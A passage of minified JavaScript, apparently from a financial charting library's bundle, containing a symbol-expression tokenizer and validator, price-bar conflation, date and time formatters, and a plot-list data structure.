this.value},s(i,r),s(n,r),n.prototype.value="(",s(o,r),o.prototype.value=")",s(a,r),s(l,a),l.prototype.value="+",l.prototype.precedence=0,l.prototype.commutative=!0,s(c,a),c.prototype.value="-",c.prototype.precedence=0,c.prototype.commutative=!1,s(u,a),u.prototype.value="*",u.prototype.precedence=1,u.prototype.commutative=!0,s(d,a),d.prototype.value="/",d.prototype.precedence=1,d.prototype.commutative=!1,s(h,a),h.prototype.value="^",h.prototype.precedence=2,h.prototype.commutative=!1;var m=/^'?(?:([A-Z0-9_]+):)?(.*?)'?$/i,p=/[+\-/*]/;function _(e){this.value=e}function g(e){this.value=e}function f(e){this.value=e}function y(){_.apply(this,arguments)}function v(){g.apply(this,arguments)}s(_,r),_.prototype.toString=function(){if(this.hasOwnProperty("_ticker")){var e=p.test(this._ticker)?"'":"";return e+(this._exchange?this._exchange+":":"")+this._ticker+e}return this.value},_.prototype.parse=function(){var e=m.exec(this.value);e[1]&&(this._exchange=e[1]),this._ticker=e[2]},_.prototype.parseAsFutures=function(){this.hasOwnProperty("_ticker")||this.parse();for(var e=function(e){return t.some((function(t){return t.t===e}))},s=2;s>=1;--s){var r=this._ticker.slice(0,s);if(e(r)){this._root=r,this._contract=this._ticker.slice(s);break}}},_.prototype.exchange=function(e){if(this.hasOwnProperty("_ticker")||this.parse(),!(arguments.length>0))return this._exchange;null==e?delete this._exchange:this._exchange=e+""},_.prototype.ticker=function(e){if(this.hasOwnProperty("_ticker")||this.parse(),!(arguments.length>0))return this._ticker;null==e?delete this._ticker:this._ticker=e+"",delete this._root,delete this._contract},_.prototype.root=function(e){if(this.hasOwnProperty("_root")||this.parseAsFutures(),!(arguments.length>0))return this._root;null==e?delete this._root:(this._root=e+"",this._root&&(this._ticker=this._root+(this._contract||"")))},_.prototype.contract=function(e){if(this.hasOwnProperty("_contract")||this.parseAsFutures(),!(arguments.length>0))return this._root;null==e?delete this._contract:(this._contract=e+"",this._root&&(this._ticker=this._root+this._contract))},s(g,r),g.prototype.toString=function(){return this.hasOwnProperty("_normalizedValue")?this._normalizedValue:this.value},g.prototype.parse=function(){this._normalizedValue=this.value.replace(/^0+|\.0*$/g,"").replace(/(\.\d*?)0+$/,"$1").replace(/^(\.|$)/,"0$1")},f.prototype.toString=function(){return this.value},s(y,_),y.prototype.isIncomplete=!0,y.prototype.incompleteSuggest=function(){if("'"!==this.value)return String("'")},s(v,g),
v.prototype.isIncomplete=!0;var b=new RegExp(e.map((function(e){return"("+("string"==typeof e.pattern?e.pattern.replace(/[\^$()[\]{}*+?|\\]/g,"\\$&"):e.pattern.source)+")"})).concat(".").join("|"),"g");function S(t,s){var r,n=[];e:for(;r=b.exec(t);){for(var o=e.length;o--;)if(r[o+1]){if(e[o].ctor){var a=new e[o].ctor(r[o+1]);a._offset=r.index,n.push(a)}continue e}var l=new f(r[0]);l._offset=r.index,n.push(l)}if(s&&s.recover){var c;for(o=n.length;o--;){var u=n[o];if(u instanceof g||u instanceof _){if(void 0!==c){var d=new _(""),h=n.splice(o,c-o+1,d);d.value=h.map((function(e){return e.value})).join("")}c=o}else u instanceof i||(c=void 0)}}return n}function w(e){for(var t=[],s=0;s<e.length;s++)e[s]instanceof i||t.push(e[s]);return t}function x(e){e=w(e);for(var t,s=[],r=[],i=0;i<e.length;i++){var l=e[i];if(l instanceof a)r.length&&r[r.length-1].minPrecedence>l.precedence&&(r[r.length-1].minPrecedence=l.precedence);else if(l instanceof n)r.push(t={minPrecedence:1/0,openBraceIndex:i});else if(l instanceof o){var c=e[(t=r.pop()).openBraceIndex-1],u=e[i+1];u instanceof a&&!(u.precedence<=t.minPrecedence)||!(!(c instanceof a)||c.precedence<t.minPrecedence||c.precedence===t.minPrecedence&&c.commutative)||(s.unshift(t.openBraceIndex),s.push(i),r.length&&r[r.length-1].minPrecedence>t.minPrecedence&&(r[r.length-1].minPrecedence=t.minPrecedence))}}for(i=s.length;i--;)e.splice(s[i],1);return e}function C(e){if("string"!=typeof e)throw new TypeError("expression must be a string");return(e=S(e)).filter((function(e){return e instanceof _})).map((function(e){return e.exchange()})).filter((function(e){return e}))}function I(e){return 1!==(e=C(e)).length?null:e[0]}function E(e,t){return(e=C(e)).some((function(e){return t.includes((e||"").toUpperCase())}))}function T(e){return e.join("")}return{tokenize:S,validate:function(e){for(var t="init",s="var",r=t,l={warnings:[],errors:[],isEmpty:!0},c=[],u=0;u<e.length;u++){if(!((h=e[u])instanceof i)){if(delete l.isEmpty,h.isIncomplete){var d={status:"incomplete",reason:"incomplete_token",offset:h._offset,token:h};if(h.incompleteSuggest&&(d.recover={append:h.incompleteSuggest()}),l.warnings.push(d),u!==e.length-1){d.status="error";continue}}if(h instanceof _||h instanceof g){if(r===s){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}r=s}else if(h instanceof a){if(r!==s){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}r="operator"}else if(h instanceof n){if(r===s){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}c.push(h),r=t}else if(h instanceof o){if(r!==s){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}c.pop()||l.errors.push({status:"error",reason:"unbalanced_brace",offset:h._offset,token:h,recover:{prepend:new n}}),r=s}else h instanceof f&&l.errors.push({status:"error",reason:"unparsed_entity",offset:h._offset,token:h})}}for(l.braceBalance=c.length,r!==s&&l.warnings.push({status:"incomplete"});c.length;){var h;d={
status:"incomplete",reason:"unbalanced_brace",offset:(h=c.pop())._offset,token:h};r===s&&(d.recover={append:new o}),l.warnings.push(d)}return l.currentState=r,0===l.warnings.length&&delete l.warnings,0===l.errors.length&&delete l.errors,l},factorOutBraces:x,normalizeTokens:function(e){for(var t=0;t<e.length;t++)e[t].parse&&e[t].parse();return e},flip:function(e){var t=function(e){for(var t,s=0,r=1,l=2,c=3,u=s,h=0,m=0;m<e.length;m++){var p=e[m];if(!(p instanceof i))switch(u){case s:if(!(p instanceof g&&1==+p.value))return!1;u=r;break;case r:if(!(u===r&&p instanceof d))return!1;u=l,t=m+1;break;case l:if(p instanceof n)u=c,h=1;else if(p instanceof a)return!1;break;case c:p instanceof n?h++:p instanceof o&&--h<=0&&(u=l)}}return e.slice(t)}(e);return x(t||[new g("1"),new d,new n].concat(e).concat(new o))},hasBatsSymbols:function(e){return E(e,["BATS"])},hasEodSymbols:function(e){return(e=I(e))&&-1!==e.toUpperCase().indexOf("_EOD")},hasChxjpySymbols:function(e){return E(e,["CHXJPY"])},hasFreeDelaySymbols:function(e){return E(e,pro.getProductsByType(pro.PRODUCT_TYPES.exchange).map((function(e){return e.exchange.toUpperCase()+"_DLY"})))},getExchange:I,getExchanges:C,isExchange:function(e,t){return!!(e=I(e))&&e.substring(0,t.length)===t},SymbolToken:_,IncompleteSymbolToken:y,NumberToken:g,BinaryOperatorToken:a,OpenBraceToken:n,CloseBraceToken:o,ticker:function(e){return new _(e).ticker()},shortName:function(e){if("string"!=typeof e)throw new TypeError("expression must be a string");var t=x(w(S(e)));return t.forEach((function(e){e instanceof _&&e.exchange(null)})),T(t)},normalize:function(e){if("string"!=typeof e)throw new TypeError("expression must be a string");return T(x(w(S(e))))}}}();e.exports=s},168509:(e,t,s)=>{"use strict";s.d(t,{WatchedValue:()=>r.WatchedValue});var r=s(654233)},690522:(e,t,s)=>{"use strict";s.d(t,{WatchedObject:()=>r.WatchedObject});var r=s(654233)},508836:(e,t,s)=>{"use strict";s.d(t,{ConflatedChunksBuilder:()=>o});var r=s(185842),i=s(188485);const n=[{barsToMerge:10,forBarspacingLargerThen:.03},{barsToMerge:30,forBarspacingLargerThen:.01},{barsToMerge:100,forBarspacingLargerThen:.003},{barsToMerge:500,forBarspacingLargerThen:0}];class o{constructor(e,t){this._plots=e,this._state={chunks:new Map,priceSource:null,priceSourcesProvider:t},this._setEmptyConflatedChunks()}conflatedChunks(e,t){if(t!==this._state.priceSource){this._state.priceSource=t;const e=this._plots.first();e&&(this._setEmptyConflatedChunks(),this._rebuildConflatedChunks(e))}const s=(0,r.ensureDefined)(n.find((t=>t.forBarspacingLargerThen<=e)));return(0,r.ensureDefined)(this._state.chunks.get(s.barsToMerge))}mergeData(e){const t=this._plots.size(),s=this._plots.merge(e);return s&&null!==this._state.priceSource&&(t===this._plots.size()&&s.index===this._plots.lastIndex()?this._updateLatestChunks():this._rebuildConflatedChunks(s)),s}moveData(e){this._plots.move(e),this._plots.size()>0&&this._clearState()}clearData(){this._plots.clear(),this._clearState()}_rebuildConflatedChunks(e){const t=this._state.priceSource;if(null===t)return
;const s=e.index,o=this._state.priceSourcesProvider(t),a=(e,t,s)=>{let r=null;for(const i of e){const e=o(i.value);r&&i.index-r.startTime>=s.barsToMerge&&(t.push(r),r=null),r?(r.endTime=i.index,r.high=Math.max(r.high,e),r.low=Math.min(r.low,e),r.close=e):r={startTime:i.index,endTime:i.index,open:e,high:e,low:e,close:e}}r&&t.push(r)};n.forEach((e=>{const t=(0,r.ensureDefined)(this._state.chunks.get(e.barsToMerge)),n=(0,i.lowerbound)(t,s,((e,t)=>e.endTime<t));if(0===n&&t.length>0){const s=t[0].startTime-1,i=(0,r.ensureNotNull)(this._plots.firstIndex()),n=this._plots.rangeIterator(i,s),o=[];a(n,o,e);const l=o.concat(t);this._state.chunks.set(e.barsToMerge,l)}else{const s=(0,r.ensureNotNull)(this._plots.lastIndex());t.splice(n);let i=(0,r.ensureNotNull)(this._plots.firstIndex());t.length&&(i=t[t.length-1].endTime+1);const o=this._plots.rangeIterator(i,s);a(o,t,e)}}))}_updateLatestChunks(){const e=(0,r.ensureNotNull)(this._plots.last()),t=this._state.priceSourcesProvider("close");n.forEach((s=>{const i=(0,r.ensureDefined)(this._state.chunks.get(s.barsToMerge)),n=t(e.value),o=i[i.length-1];o.high=Math.max(o.high,n),o.low=Math.min(o.low,n),o.close=n,o.endTime=e.index}))}_setEmptyConflatedChunks(){n.forEach((e=>this._state.chunks.set(e.barsToMerge,[])))}_clearState(){this._state.chunks.clear(),this._state.priceSource=null}}},874651:(e,t,s)=>{"use strict";s.d(t,{compareSymbols:()=>_,decodeExtendedSymbol:()=>h,encodeExtendedSymbolOrGetSimpleSymbolString:()=>u,extractExtendedSymbol:()=>m,isEncodedExtendedSymbol:()=>d,replaceExtendedSymbol:()=>g});var r=s(385955);function i(e){return"="+JSON.stringify(n(e))}function n(e){return Object.keys(e).sort().reduce(((t,s)=>("[object Object]"===Object.prototype.toString.call(e[s])?t[s]=n(e[s]):t[s]=e[s],t)),{})}function o(e){return(0,r.isString)(e)}function a(e){return!o(e)&&"inputs"in e}function l(e){return!o(e)&&"replay"in e}function c(e){return l(e)||function(e){return!o(e)&&l(e.symbol)}(e)}function u(e){return a(e)||c(e)||e.session||e.adjustment||e["currency-id"]||e["unit-id"]||e.metric?i(e):e.symbol}function d(e){return"="===e[0]}function h(e){if(!d(e))return{symbol:e};try{return JSON.parse(e.slice(1))}catch(t){return{symbol:e}}}function m(e){if(o(e))return{symbol:e};let t=e;for(;!o(t.symbol);)t=t.symbol;return t}const p=["symbol","session","unit-id","currency-id","metric","adjustment","backadjustment","settlement-as-close"];function _(e,t){return p.every((s=>e[s]===t[s]))}function g(e,t){let s=e;for(;!o(s.symbol);)s=s.symbol;s.symbol=t}},976078:(e,t,s)=>{"use strict";s.d(t,{extractSymbolNameFromSymbolInfo:()=>l});var r=s(266150);const i=(0,r.isFeaturesetEnabled)("pay_attention_to_ticker_not_symbol"),n=(0,r.isFeaturesetEnabled)("charting_library_single_symbol_request"),o=(0,r.isFeaturesetEnabled)("use_ticker_on_symbol_info_update"),a=(0,r.isFeaturesetEnabled)("uppercase_instrument_names");function l(e,t,s,r){let l=e&&(s&&e.pro_name||e.full_name||e.name);return n&&t?l=t:(o||!r&&i)&&e&&e.ticker&&(l=e.ticker),a&&l&&(l=l.toUpperCase()),l}},310834:(e,t,s)=>{"use strict";s.d(t,{
customFormatters:()=>r});const r={dateFormatter:null,timeFormatter:null,tickMarkFormatter:null,priceFormatterFactory:null,studyFormatterFactory:null}},855303:(e,t,s)=>{"use strict";s.d(t,{dateFormatFunctions:()=>y,getDateFormatWithWeekday:()=>v});var r=s(729193),i=s(493892),n=s(513433);const o={1:()=>r.t(null,void 0,s(657374)),2:()=>r.t(null,void 0,s(617341)),3:()=>r.t(null,void 0,s(103305)),4:()=>r.t(null,void 0,s(526785)),5:()=>r.t(null,{context:"short"},s(734750)),6:()=>r.t(null,void 0,s(87745)),7:()=>r.t(null,void 0,s(183959)),8:()=>r.t(null,void 0,s(93762)),9:()=>r.t(null,void 0,s(178469)),10:()=>r.t(null,void 0,s(728337)),11:()=>r.t(null,void 0,s(646545)),12:()=>r.t(null,void 0,s(769036))},a={1:()=>r.t(null,void 0,s(89767)),2:()=>r.t(null,void 0,s(948923)),3:()=>r.t(null,void 0,s(367935)),4:()=>r.t(null,void 0,s(175507))},l=(e,t)=>(t?e.getMonth():e.getUTCMonth())+1,c=(e,t)=>t?e.getDate():e.getUTCDate(),u=(e,t)=>t?e.getFullYear():e.getUTCFullYear(),d=(e,t)=>e.toLocaleDateString(window.language?(0,i.getIsoLanguageCodeFromLanguage)(window.language):void 0,{weekday:"short",timeZone:"local"===t?void 0:t}),h=(e,t)=>a[((e,t)=>Math.floor((l(e,t)-1)/3)+1)(e,t)](),m=(e,t)=>(0,n.numberToStringWithLeadingZero)(c(e,t),2),p=(e,t)=>o[l(e,t)](),_=(e,t)=>(0,n.numberToStringWithLeadingZero)(l(e,t),2),g=(e,t)=>(0,n.numberToStringWithLeadingZero)(u(e,t)%100,2),f=(e,t)=>(0,n.numberToStringWithLeadingZero)(u(e,t),4),y={"qq 'yy":(e,t)=>`${h(e,t)} '${g(e,t)}`,"qq yyyy":(e,t)=>`${h(e,t)} ${f(e,t)}`,"dd MMM 'yy":(e,t)=>`${m(e,t)} ${p(e,t)} '${g(e,t)}`,"MMM 'yy":(e,t)=>`${p(e,t)} '${g(e,t)}`,"MMM dd, yyyy":(e,t)=>`${p(e,t)} ${m(e,t)}, ${f(e,t)}`,"MMM d, yyyy":(e,t)=>`${p(e,t)} ${((e,t)=>(0,n.numberToStringWithLeadingZero)(c(e,t),0))(e,t)}, ${f(e,t)}`,"MMM yyyy":(e,t)=>`${p(e,t)} ${f(e,t)}`,"MMM dd":(e,t)=>`${p(e,t)} ${m(e,t)}`,"dd MMM":(e,t)=>`${m(e,t)} ${p(e,t)}`,"yyyy-MM-dd":(e,t)=>`${f(e,t)}-${_(e,t)}-${m(e,t)}`,"yy-MM-dd":(e,t)=>`${g(e,t)}-${_(e,t)}-${m(e,t)}`,"yy/MM/dd":(e,t)=>`${g(e,t)}/${_(e,t)}/${m(e,t)}`,"yyyy/MM/dd":(e,t)=>`${f(e,t)}/${_(e,t)}/${m(e,t)}`,"dd-MM-yyyy":(e,t)=>`${m(e,t)}-${_(e,t)}-${f(e,t)}`,"dd-MM-yy":(e,t)=>`${m(e,t)}-${_(e,t)}-${g(e,t)}`,"dd/MM/yy":(e,t)=>`${m(e,t)}/${_(e,t)}/${g(e,t)}`,"dd/MM/yyyy":(e,t)=>`${m(e,t)}/${_(e,t)}/${f(e,t)}`,"MM/dd/yy":(e,t)=>`${_(e,t)}/${m(e,t)}/${g(e,t)}`,"MM/dd/yyyy":(e,t)=>`${_(e,t)}/${m(e,t)}/${f(e,t)}`};function v(e,t){return"ja"===window.language?(s,r)=>`${y[e](s,r)} (${d(s,t)})`:(s,r)=>`${d(s,t)} ${y[e](s,r)}`}Object.keys(y)},540768:(e,t,s)=>{"use strict";s.d(t,{DateFormatter:()=>n});var r=s(310834),i=s(855303);class n{constructor(e="yyyy-MM-dd",t=!1,s="UTC"){this._dateFormatFunc=t?(0,i.getDateFormatWithWeekday)(e,s):i.dateFormatFunctions[e]}format(e){return r.customFormatters&&r.customFormatters.dateFormatter?r.customFormatters.dateFormatter.format(e):this._dateFormatFunc(e,!1)}formatLocal(e){
return r.customFormatters.dateFormatter?r.customFormatters.dateFormatter.formatLocal?r.customFormatters.dateFormatter.formatLocal(e):r.customFormatters.dateFormatter.format(e):this._dateFormatFunc(e,!0)}parse(e){if(""===e)return{res:!1};let t=e;return r.customFormatters&&r.customFormatters.dateFormatter&&!r.customFormatters.dateFormatter.parse&&console.warn("You need to provide a `parse` function as part of `dateFormatter`"),r.customFormatters&&r.customFormatters.dateFormatter&&r.customFormatters.dateFormatter.parse&&(t=String(r.customFormatters.dateFormatter.parse(e))),{res:!0,value:t}}}},149274:(e,t,s)=>{"use strict";s.d(t,{DateTimeFormatter:()=>o});var r=s(273497),i=s(540768);const n={dateFormat:"yyyy-MM-dd",withWeekday:!1,timeFormat:r.hourMinuteSecondFormat,dateTimeSeparator:" "};class o{constructor(e={}){const t=Object.assign({},n,e);this._dateFormatter=new i.DateFormatter(t.dateFormat,t.withWeekday,t.timezone),this._timeFormatter=new r.TimeFormatter(t.timeFormat),this._separator=t.dateTimeSeparator}format(e,t){const s=t?.dateTimeSeparator??this._separator;return`${this._dateFormatter.format(e)}${s}${this._timeFormatter.format(e)}`}formatLocal(e,t){const s=t?.dateTimeSeparator??this._separator;return`${this._dateFormatter.formatLocal(e)}${s}${this._timeFormatter.formatLocal(e)}`}}},640625:(e,t,s)=>{"use strict";s.d(t,{hourMinuteFormat:()=>o,hourMinuteNonZeroSecondFormat:()=>i,hourMinuteSecondFormat:()=>r,hourMinuteSecondMillisecFormat:()=>n,twelveHourMinuteFormat:()=>c,twelveHourMinuteNonZeroSecondFormat:()=>l,twelveHourMinuteSecondFormat:()=>a});const r="%h:%m:%s",i="%h:%m:%s+",n="%h:%m:%s.%ss+",o="%h:%m",a="%h:%m:%s %ampm",l="%h:%m:%s+ %ampm",c="%h:%m %ampm"},273497:(e,t,s)=>{"use strict";s.d(t,{TimeFormatter:()=>o,hourMinuteFormat:()=>n.hourMinuteFormat,hourMinuteNonZeroSecondFormat:()=>n.hourMinuteNonZeroSecondFormat,hourMinuteSecondFormat:()=>n.hourMinuteSecondFormat,hourMinuteSecondMillisecFormat:()=>n.hourMinuteSecondMillisecFormat,twelveHourMinuteFormat:()=>n.twelveHourMinuteFormat,twelveHourMinuteNonZeroSecondFormat:()=>n.twelveHourMinuteNonZeroSecondFormat,twelveHourMinuteSecondFormat:()=>n.twelveHourMinuteSecondFormat});var r=s(310834),i=s(513433),n=s(640625);class o{constructor(e){this._isTwelveHoursFormat=!1,this._valuesAndDelimeters=[];const t=e||n.hourMinuteSecondFormat,s=new RegExp("%h|%m|%s\\+|%ss\\+|%ss|%ampm|%s","g");let r=s.exec(t),i=0;for(;null!==r;){const e=r[0];"%ampm"===e&&(this._isTwelveHoursFormat=!0);const n=t.substring(i,r.index);""!==n&&this._valuesAndDelimeters.push(n),this._valuesAndDelimeters.push(e),i=r.index+e.length,r=s.exec(t)}}format(e){return r.customFormatters.timeFormatter?r.customFormatters.timeFormatter.format(e):this._formatTime(e,!1)}formatLocal(e){return r.customFormatters.timeFormatter?r.customFormatters.timeFormatter.formatLocal?r.customFormatters.timeFormatter.formatLocal(e):r.customFormatters.timeFormatter.format(e):this._formatTime(e,!0)}_formatTime(e,t){let s=t?e.getHours():e.getUTCHours()
;const r=t?e.getMinutes():e.getUTCMinutes(),n=t?e.getSeconds():e.getUTCSeconds(),o=t?e.getMilliseconds():e.getUTCMilliseconds();let a="";this._isTwelveHoursFormat&&(a=s>=12?"PM":"AM",s%=12,s=s||12);let l="",c=!1;for(let e=this._valuesAndDelimeters.length-1;e>=0;e--){const t=this._valuesAndDelimeters[e];let u;switch(t){case"%h":u=(0,i.numberToStringWithLeadingZero)(s,2);break;case"%m":u=(0,i.numberToStringWithLeadingZero)(r,2);break;case"%s+":0!==n?u=(0,i.numberToStringWithLeadingZero)(n,2):(u="",c=!0);break;case"%s":u=(0,i.numberToStringWithLeadingZero)(n,2);break;case"%ss":u=(0,i.numberToStringWithLeadingZero)(o,3);break;case"%ss+":0!==o?u=(0,i.numberToStringWithLeadingZero)(o,3):(u="",c=!0);break;case"%ampm":u=a;break;default:if(c){c=!1;continue}u=t}l=u+l}return l}}},357966:(e,t,s)=>{"use strict";s.d(t,{Interval:()=>r.Interval});var r=s(487474)},115676:(e,t,s)=>{"use strict";var r;s.d(t,{PlotRowSearchMode:()=>r}),function(e){e[e.NearestLeft=-1]="NearestLeft",e[e.Exact=0]="Exact",e[e.NearestRight=1]="NearestRight"}(r||(r={}))},276479:(e,t,s)=>{"use strict";var r;s.d(t,{SymbolErrorPermissionDeniedReason:()=>r,invalidSymbol:()=>n,permissionDenied:()=>i}),function(e){e.Symbol="symbol",e.GroupPermission="group"}(r||(r={}));const i="permission denied",n="invalid symbol"},164253:(e,t,s)=>{"use strict";s.d(t,{unpackNonSeriesData:()=>a});var r=s(422872),i=s(185842);function n(e){if(!(0,r.isObject)(e))throw new Error("Graphics commands should be wrapped in an object");if((0,r.hasProperty)(e,"create"),(0,r.hasProperty)(e,"erase")){const t=e.erase;(0,i.assert)(Array.isArray(t),"Collection of erase commands should be array");for(const e of t){if(!(0,r.isObject)(e)||!(0,r.hasProperty)(e,"action"))throw new Error("Command should be an object with 'action' property");(0,i.assert)("all"===e.action||"one"===e.action,"Erase command action should be 'all' or 'one'")}}return e}async function o(e){{const[{inflateZlib:t,inflateRaw:r},{unpackImpl:i}]=await Promise.all(["function"==typeof DecompressionStream?s.e(21260).then(s.bind(s,294044)):Promise.all([s.e(24698),s.e(62234)]).then(s.bind(s,848322)),s.e(21260).then(s.bind(s,688945))]);return i(t,r,e)}}async function a(e){if(""===e)return null;const t=JSON.parse(e);if(!(0,r.isObject)(t)||"function"==typeof t)throw new Error("Non-object content in the non-series envelope");if((0,r.hasProperty)(t,"indexes_replace"))return{indexes_replace:!0};const s={indexes_replace:!1};if((0,r.hasProperty)(t,"offsets")&&(s.offsets=t.offsets),(0,r.hasProperty)(t,"isUpdate")){if("boolean"!=typeof t.isUpdate)throw new Error('Invalid type of "isUpdate" field');s.isUpdate=t.isUpdate}return(0,r.hasProperty)(t,"data")&&(s.data=t.data),(0,r.hasProperty)(t,"graphicsCmds")&&(s.graphicsCmds=n(t.graphicsCmds)),(0,r.hasProperty)(t,"dataCompressed")&&(s.data=await o(t.dataCompressed)),(0,r.hasProperty)(t,"graphicsCmdsCompressed")&&(s.graphicsCmds=n(await o(t.graphicsCmdsCompressed))),s}},757713:(e,t,s)=>{"use strict";s.d(t,{PlotList:()=>h});var r=s(185842),i=s(77357),n=s(188485),o=s(395079),a=s(115676);const l=(0,
i.getLogger)("Chart.PlotList"),c=30;function u(e){return e.index}function d(e){return e.value[0]}class h{constructor(e=null,t=null){this._items=[],this._start=0,this._end=0,this._shareRead=!1,this._minMaxCache=new Map,this._rowSearchCacheByIndex=new Map,this._rowSearchCacheByIndexWithoutEmptyValues=new Map,this._rowSearchCacheByTime=new Map,this._rowSearchCacheByTimeWithoutEmptyValues=new Map,this._plotFunctions=e||new Map,this._emptyValuePredicate=t}clear(){this._items=[],this._start=0,this._end=0,this._shareRead=!1,this._minMaxCache.clear(),this._invalidateSearchCaches()}first(){return this.size()>0?this._items[this._start]:null}last(){return this.size()>0?this._items[this._end-1]:null}firstIndex(){return this.size()>0?this._indexAt(this._start):null}firstPlottableIndex(){if(this.isEmpty())return null;for(let e=this._start;e<this._end;++e){const t=this._indexAt(e);if(t>o.UNPLOTTABLE_TIME_POINT_INDEX)return t}return null}lastIndex(){return this.size()>0?this._indexAt(this._end-1):null}clone(){const e=this.firstIndex(),t=this.lastIndex();return null===e||null===t?new h:this.range(e,t)}size(){return this._end-this._start}isEmpty(){return 0===this.size()}contains(e){return null!==this.search(e,a.PlotRowSearchMode.Exact)}valueAt(e){const t=this.search(e);return null!==t?t.value:null}add(e,t){if(this._shareRead)return l.logDebug("add: readonly collection modification attempt"),!1;const s={index:e,value:t},r=this._nonCachedSearch(e,a.PlotRowSearchMode.Exact,u);return this._invalidateSearchCaches(),null===r?(this._items.splice(this._lowerbound(e,u),0,s),this._start=0,this._end=this._items.length,!0):(this._items[r]=s,!1)}search(e,t=a.PlotRowSearchMode.Exact,s){return this._searchImpl(e,t,this._rowSearchCacheByIndex,this._rowSearchCacheByIndexWithoutEmptyValues,u,s)}searchByTime(e,t=a.PlotRowSearchMode.Exact,s){return this._searchImpl(e,t,this._rowSearchCacheByTime,this._rowSearchCacheByTimeWithoutEmptyValues,d,s)}fold(e,t){let s=t;for(let t=this._start;t<this._end;++t){s=e(this._indexAt(t),this._valueAt(t),s)}return s}findFirst(e,t){const s=void 0!==t&&Math.min(this._start+t,this._end)||this._end;for(let t=this._start;t<s;++t){const s=this._indexAt(t),r=this._valueAt(t);if(e(s,r))return{index:s,value:r}}return null}findLast(e,t){const s=void 0!==t&&Math.max(this._end-t,this._start)||this._start;for(let t=this._end-1;t>=s;--t){const s=this._indexAt(t),r=this._valueAt(t);if(e(s,r))return{index:s,value:r}}return null}each(e){for(let t=this._start;t<this._end;++t){if(e(this._indexAt(t),this._valueAt(t)))break}}reduce(e,t){let s=t;for(let t=this._start;t<this._end;++t){s=e(s,this._indexAt(t),this._valueAt(t))}return s}range(e,t){const s=new h(this._plotFunctions,this._emptyValuePredicate);return s._items=this._items,s._start=this._lowerbound(e,u),s._end=this._upperbound(t),s._shareRead=!0,s}plottableRange(e){const t=new h(this._plotFunctions,this._emptyValuePredicate);return t._items=this._items,t._start=this._upperbound(o.UNPLOTTABLE_TIME_POINT_INDEX),t._end=this._end,t._shareRead=!0,
!0===e&&t._start>this._start&&(t._start-=1),t}rangeCountback(e,t){if(null===this.firstIndex())return new h;const s=new h(this._plotFunctions,this._emptyValuePredicate);return s._items=this._items,s._end=this._upperbound(e),s._start=Math.max(this._start,s._end-t),s._shareRead=!0,s}rangeIterator(e,t){const s=this._lowerbound(e,u),r=this._upperbound(t);return this._rangeIteratorImpl(s,r)}fullRangeIterator(){return this._rangeIteratorImpl(this._start,this._end)}minMaxOnRangeCached(e,t,s){if(this.isEmpty())return null;let r=null;for(const i of s){r=m(r,this._minMaxOnRangeCachedImpl(e-i.offset,t-i.offset,i.name))}return r}minMaxOnRange(e,t,s){if(this.isEmpty())return null;let r=null;for(const i of s){r=m(r,this._minMaxOnRange(e-i.offset,t-i.offset,i.name))}return r}merge(e){return this._shareRead?(l.logDebug("merge: readonly collection modification attempt"),null):0===e.length?null:this.isEmpty()||e[e.length-1].index<this._items[0].index?this._prepend(e):e[0].index>this._items[this._items.length-1].index?this._append(e):1===e.length&&e[0].index===this._items[this._items.length-1].index?(this._updateLast(e[0]),e[0]):this._merge(e)}addTail(e,t=!1){if(0===e.length)return;let s=0;t&&this._end-this._start>0&&(s=1,this._items[this._end-this._start-1].value=e[0].value);for(let t=s;t<e.length;++t){const s=e[t],r=this.lastIndex();if(null===r){l.logError("Can't add tail to the empty plotlist");break}this.add(r+1,s.value)}this._invalidateSearchCaches()}move(e){if(this._shareRead)return void l.logDebug("move: readonly collection modification attempt");if(0===e.length)return;const t=this._items.slice();for(const s of e){const e=this._bsearch(s.old,u);if(null!==e&&void 0!==t[e])if(s.new===o.INVALID_TIME_POINT_INDEX)t[e]=void 0;else{t[e]={index:s.new,value:t[e].value};const r=this._bsearch(s.new,u);if(null!==r){const e=t[r];void 0!==e&&e.index===s.new&&(t[r]=void 0)}}}this._items=t.filter((e=>void 0!==e)).sort(((e,t)=>e.index-t.index)),this._invalidateSearchCaches(),this._minMaxCache.clear(),this._start=0,this._end=this._items.length}remove(e){if(this._shareRead)return l.logDebug("remove: readonly collection modification attempt"),null;const t=this._nonCachedSearch(e,a.PlotRowSearchMode.NearestRight,u);if(null===t)return null;const s=this._items.splice(t);return this._end=this._items.length,this._minMaxCache.clear(),this._invalidateSearchCaches(),s.length>0?s[0]:null}state(){const e=this._items.slice(this._start,this._end);return{start:0,end:e.length,data:e}}restoreState(e){e?(this._start=e.start,this._end=e.end,this._shareRead=!1,this._items=e.data,this._minMaxCache.clear(),this._invalidateSearchCaches()):this.clear()}_indexAt(e){return this._items[e].index}_valueAt(e){return this._items[e].value}_length(){return this._items.length}_searchImpl(e,t,s,r,i,n){const o=void 0!==n?s:r,a=void 0!==n?1e4*(t+1)+n:t;let l=o.get(e);if(void 0!==l){const e=l.get(a);if(void 0!==e)return e}const c=this._nonCachedSearch(e,t,i,n);if(null===c)return null;const u={index:this._indexAt(c),value:this._valueAt(c)};return void 0===l&&(l=new Map,o.set(e,l)),
l.set(a,u),u}_nonCachedSearch(e,t,s,r){const i=this._lowerbound(e,s),n=i===this._end||e!==s(this._items[i]);if(n&&t!==a.PlotRowSearchMode.Exact)switch(t){case a.PlotRowSearchMode.NearestLeft:return this._searchNearestLeft(i,r);case a.PlotRowSearchMode.NearestRight:return this._searchNearestRight(i,r);default:throw new TypeError("Unknown search mode")}if(void 0===r||n||t===a.PlotRowSearchMode.Exact)return n?null:i;switch(t){case a.PlotRowSearchMode.NearestLeft:return this._nonEmptyNearestLeft(i,r);case a.PlotRowSearchMode.NearestRight:return this._nonEmptyNearestRight(i,r);default:throw new TypeError("Unknown search mode")}}_nonEmptyNearestRight(e,t){const s=(0,r.ensure)(this._emptyValuePredicate),i=(0,r.ensure)(t);for(;e<this._end&&s(this._valueAt(e),i);)e+=1;return e===this._end?null:e}_nonEmptyNearestLeft(e,t){const s=(0,r.ensureNotNull)(this._emptyValuePredicate),i=(0,r.ensure)(t);for(;e>=this._start&&s(this._valueAt(e),i);)e-=1;return e<this._start?null:e}_searchNearestLeft(e,t){if(e===this._start)return null;const s=e-1,r=s!==this._end?s:null;return void 0!==t&&null!==r?this._nonEmptyNearestLeft(r,t):r}_searchNearestRight(e,t){const 